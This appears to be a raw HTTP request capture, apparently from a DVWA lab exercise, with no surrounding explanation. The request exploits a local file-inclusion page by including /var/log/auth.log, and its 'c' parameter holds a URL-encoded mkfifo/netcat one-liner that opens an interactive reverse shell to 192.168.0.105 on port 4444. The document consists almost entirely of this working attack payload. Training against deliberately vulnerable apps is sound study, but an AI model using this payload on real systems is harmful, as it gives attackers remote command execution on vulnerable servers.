 Request
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/fi/?page=/var/log/auth.log&c=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.105+4444+>/tmp
/f HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=15m8cm9nii0i9e35v25ikjpj0j
9 Upgrade-Insecure-Requests: 1
10